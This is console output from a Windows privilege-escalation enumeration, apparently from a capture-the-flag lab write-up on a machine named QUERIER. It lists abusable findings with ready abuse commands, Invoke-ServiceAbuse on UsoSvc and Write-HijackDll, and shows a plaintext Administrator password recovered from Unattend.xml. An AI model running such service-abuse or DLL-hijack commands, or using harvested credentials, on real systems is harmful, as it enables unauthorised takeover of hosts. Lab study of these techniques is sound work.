 PS C:\Users\mssql-svc\Desktop> cat 1.txt
Privilege   : SeImpersonatePrivilege
Attributes  : SE_PRIVILEGE_ENABLED_BY_DEFAULT, SE_PRIVILEGE_ENABLED
TokenHandle : 2052
ProcessId   : 1340
Name        : 1340
Check       : Process Token Privileges
ServiceName   : UsoSvc
Path          : C:\Windows\system32\svchost.exe -k netsvcs -p
StartName     : LocalSystem
AbuseFunction : Invoke-ServiceAbuse -Name 'UsoSvc'
CanRestart    : True
Name          : UsoSvc
Check         : Modifiable Services
ModifiablePath    : C:\Users\mssql-svc\AppData\Local\Microsoft\WindowsApps
IdentityReference : QUERIER\mssql-svc
Permissions       : {WriteOwner, Delete, WriteAttributes, Synchronize...}
%PATH%            : C:\Users\mssql-svc\AppData\Local\Microsoft\WindowsApps
Name              : C:\Users\mssql-svc\AppData\Local\Microsoft\WindowsApps
Check             : %PATH% .dll Hijacks
AbuseFunction     : Write-HijackDll -DllPath 'C:\Users\mssql-svc\AppData\Local\Microsoft\WindowsApps\wlbsctrl.dll'
UnattendPath : C:\Windows\Panther\Unattend.xml
Name         : C:\Windows\Panther\Unattend.xml
Check        : Unattended Install Files
Changed   : {2019-01-28 23:12:48}
UserNames : {Administrator}
NewName   : [BLANK]
Passwords : {MyUnclesAreMarioAndLuigi!!1!}
File      : C:\ProgramData\Microsoft\Group
Policy\History\{31B2F340-016D-11D2-945F-00C04FB984F9}\Machine\Preferences\Groups\Groups.xml
Check     : Cached GPP Files